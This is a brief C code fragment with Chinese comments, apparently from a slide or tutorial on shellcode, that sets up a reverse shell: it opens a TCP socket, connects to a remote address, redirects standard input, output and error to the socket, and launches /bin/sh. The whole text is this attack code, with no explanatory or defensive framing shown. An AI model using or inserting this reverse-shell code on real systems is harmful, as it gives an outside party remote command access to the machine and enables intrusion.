 // 创建TCP连接
sockfd = socket( AF_INET, SOCK_STREAM, IPPROTO_IP );
// 连接到指定地址
connect(sockfd, (struct sockaddr *)&srv_addr, sizeof(srv_addr));
// 将标准输入，输出，错误定向到socket
for(i = 0; i <= 2; i++)
dup2(sockfd, i);
// 开启/bin/sh
execve( "/bin/sh", NULL, NULL );